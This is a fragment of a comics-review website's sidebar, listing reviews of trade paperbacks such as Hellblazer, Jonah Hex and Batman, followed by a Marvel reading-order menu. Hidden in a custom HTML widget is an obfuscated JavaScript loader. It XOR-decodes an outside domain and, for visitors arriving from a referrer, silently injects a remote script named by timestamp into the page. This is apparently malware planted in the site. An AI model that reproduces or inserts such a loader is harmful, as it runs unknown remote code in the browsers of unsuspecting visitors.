/></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1960s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted.jpg 325w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark">Review: Hellblazer:&nbsp;Haunted</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man.jpg 335w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark">Review: Hellblazer: Son of&nbsp;Man</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark">Review: Jonah Hex: No Way&nbsp;Back</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark"><img width="124" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg 124w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-248x300.jpg 248w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics.jpg 366w" sizes="(max-width: 124px) 100vw, 124px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark">Review: Secret Origin: The Story of DC&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark">Review: Jonah Hex: Lead&nbsp;Poisoning</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark">Review: JSA: Strange&nbsp;Adventures</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark">Review: The Life&nbsp;Eaters</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1990s-animated-series/" rel="bookmark"><img width="150" height="87" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-150x87.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-150x87.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-350x204.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-75x43.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-70x40.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-300x175.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-600x350.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue.jpg 223w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Justice League Heroes: Falling&nbsp;Star</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 1: The&nbsp;Tarantula</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men.jpg 317w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark">Review: The Winter&nbsp;Men</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord.jpg 583w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark">Review: Showcase Presents:&nbsp;Warlord</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-402x600.jpg 402w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark">Review: Concrete Vol. 1:&nbsp;Depths</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark"><img width="116" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg 116w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-232x300.jpg 232w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1.jpg 464w" sizes="(max-width: 116px) 100vw, 116px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark">Review: SmarterComics: Mi&nbsp;Barrio</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-blue-the-grey-and-the-bat/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batman-the-Blue-the-Grey-and-the-Bat.jpg 500w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-blue-the-grey-and-the-bat/" rel="bookmark">Review: Batman: The Blue, The Grey, and the&nbsp;Bat</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark"><img width="140" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg 140w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-281x300.jpg 281w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-46x50.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-70x75.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-65x70.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin.jpg 342w" sizes="(max-width: 140px) 100vw, 140px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DCU Heroes And&nbsp;Villains</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark"><img width="125" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg 125w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-251x300.jpg 251w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2.jpg 500w" sizes="(max-width: 125px) 100vw, 125px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Spider-Man: The Japanese TV&nbsp;Show</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince.jpg 412w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark">Review: Viking Glory: The Viking&nbsp;Prince</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-454x600.jpg 454w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice.jpg 500w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark">Review: Batman: Digital&nbsp;Justice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast.jpg 391w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark">Review: Batman: The Bat and the&nbsp;Beast</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
